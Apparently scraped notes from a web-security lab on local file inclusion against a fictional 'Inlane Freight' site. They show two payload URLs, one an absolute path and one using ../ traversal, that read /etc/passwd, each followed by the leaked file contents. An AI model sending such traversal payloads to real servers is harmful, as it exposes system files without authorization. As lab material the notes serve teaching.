 http://<SERVER_IP>:<PORT>/index.php?language=/etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
http://<SERVER_IP>:<PORT>/index.php?language=../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin